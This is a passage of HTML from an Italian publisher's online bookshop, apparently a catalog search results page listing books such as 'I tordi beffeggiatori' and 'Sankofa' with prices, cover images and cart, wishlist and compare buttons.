                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458625_20.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="I&#x20;tordi&#x20;beffeggiatori&#x20;-&#x20;eBook"/></span>
</span>
<style>.product-image-container-97 {
    width: 1100px;
}
.product-image-container-97 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-97");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-97  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/i-tordi-beffeggiatori-ebook-luciana-brandi-ubaldo-ceccoli-clotilde-barbarulli.html">
                                I tordi beffeggiatori - eBook                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="97" data-price-box="product-id-97">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-97"                data-price-amount="18.05"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">18,05 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-97"                data-price-amount="19"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">19,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788899688134"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU%2C/product/97/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="97">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="oQwafjEe1zVVF5Ez" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":97,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"97","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/semi-di-meditazione-francesco-comandini.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458038_26.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Semi&#x20;di&#x20;meditazione"/></span>
</span>
<style>.product-image-container-3 {
    width: 1100px;
}
.product-image-container-3 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/semi-di-meditazione-francesco-comandini.html">
                                Semi di meditazione                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3" data-price-box="product-id-3">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-3"                data-price-amount="10.45"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">10,45 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-3"                data-price-amount="11"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">11,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458038"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU%2C/product/3/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="oQwafjEe1zVVF5Ez" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":3,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"3","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_42"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/percezione-visiva-e-modelli-f-r-tramonti-pier-francesco-tramonti.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-42">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458571_19.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Percezione&#x20;visiva&#x20;e&#x20;modelli"/></span>
</span>
<style>.product-image-container-42 {
    width: 1100px;
}
.product-image-container-42 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-42");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-42  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/percezione-visiva-e-modelli-f-r-tramonti-pier-francesco-tramonti.html">
                                Percezione visiva e modelli                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="42" data-price-box="product-id-42">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-42"                data-price-amount="18.05"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">18,05 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-42"                data-price-amount="19"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">19,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458571"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU%2C/product/42/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="42">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="oQwafjEe1zVVF5Ez" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":42,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"42","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_94"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/ripensare-l-europa-ebook-federica-martiny-tommaso-visone.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-94">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788899688486_12.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Ripensare&#x20;l&#x27;&quot;Europa&quot;&#x20;-&#x20;eBook"/></span>
</span>
<style>.product-image-container-94 {
    width: 1100px;
}
.product-image-container-94 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-94");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-94  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/ripensare-l-europa-ebook-federica-martiny-tommaso-visone.html">
                                Ripensare l&#039;&quot;Europa&quot; - eBook                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="94" data-price-box="product-id-94">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-94"                data-price-amount="0"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">0,00 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788899688486"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU%2C/product/94/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="94">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="oQwafjEe1zVVF5Ez" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":94,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"94","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_100"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/sorsi-letterari-lorella-reale.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-100">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788899688523.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Sorsi&#x20;letterari"/></span>
</span>
<style>.product-image-container-100 {
    width: 1100px;
}
.product-image-container-100 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-100");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-100  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/sorsi-letterari-lorella-reale.html">
                                Sorsi letterari                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="100" data-price-box="product-id-100">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-100"                data-price-amount="10.45"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">10,45 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-100"                data-price-amount="11"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">11,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788899688523"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU%2C/product/100/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="100">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="oQwafjEe1zVVF5Ez" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":100,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"100","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_25"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/sankofa-ebook-elena-catalano.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-25">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458373.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Sankofa&#x20;-&#x20;eBook"/></span>
</span>
<style>.product-image-container-25 {
    width: 1100px;
}
.product-image-container-25 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-25");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-25  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/sankofa-ebook-elena-catalano.html">
                                Sankofa - eBook                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="25" data-price-box="product-id-25">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-25"                data-price-amount="9.49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9,49 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-25"                data-price-amount="9.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">9,99 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458373"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU%2C/product/25/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="25">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="oQwafjEe1zVVF5Ez" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":25,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"25","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_98"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/lanuvio-e-il-suo-territorio-nell-eta-moderna-renata-sabene-gaetano-sabatini.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-98">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788899688516_12.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Lanuvio&#x20;e&#x20;il&#x20;suo&#x20;territorio&#x20;nell&#x27;et&#xE0;&#x20;moderna"/></span>
</span>
<style>.product-image-container-98 {
    width: 1100px;
}
.product-image-container-98 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-98");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-98  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/lanuvio-e-il-suo-territorio-nell-eta-moderna-renata-sabene-gaetano-sabatini.html">
                                Lanuvio e il suo territorio nell&#039;età moderna                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="98" data-price-box="product-id-98">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-98"                data-price-amount="18.05"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">18,05 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-98"                data-price-amount="19"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">19,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788899688516"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU%2C/product/98/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="98">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="oQwafjEe1zVVF5Ez" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":98,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"98","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU,"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
